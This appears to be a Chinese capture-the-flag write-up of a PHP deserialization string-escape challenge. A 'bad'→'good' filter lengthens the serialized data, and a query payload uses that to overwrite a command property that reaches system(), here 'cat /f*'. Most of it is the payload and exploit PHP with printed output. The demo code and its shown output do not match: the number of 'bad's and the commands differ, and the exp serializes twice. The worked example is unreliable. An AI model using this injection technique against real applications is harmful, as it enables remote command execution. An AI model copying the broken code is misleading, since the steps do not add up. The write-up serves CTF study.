代码审计.

这段代码分为三部分:1.war函数,2.GetFlag类,3.GetFlag类对象的定义,waf过滤以及反序列化 .
很经典的的一道题,键值对逃逸,改变cmd的value,去获取flag.
而war就是我们的突破点(str_replace("bad","good",$str);).

开始构造payload
?key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:7:"cat /f*";}为什么这么构造呢?
让我们先来看一下未经过waf过滤后的value.
<?php
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
$g = new GetFlag('badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:2:"ls";}');
echo serialize($g);
?>value:
O:7:"GetFlag":2:{s:3:"key";O:7:"GetFlag":2:{s:3:"key";s:108:"badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:7:"cat /f*";}";s:3:"cmd";s:6:"whoami";}
我们只需要把上面的红色部分过滤掉就可以了,而过滤则通过waf来逃逸掉,waf可以把bad变成good,每一个bad就可以过滤一个char,绿色部分就是我们要过滤的数量为27,所以需要27个bad.
看一下过滤后的value.
exp:
<?php
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
$g = new GetFlag('badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:7:"cat /f*";}');
echo serialize(waf(serialize(new GetFlag($g))));
?>value:
s:246:"O:7:"GetFlag":2:{s:3:"key";O:7:"GetFlag":2:{s:3:"key";s:108:"goodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgood";s:3:"cmd";s:7:"cat /f*";}";s:3:"cmd";s:6:"whoami";}s:3:"cmd";s:6:"whoami";}";
此时反序列化时,红色部分就会被过滤掉.
获得flag,游戏结束~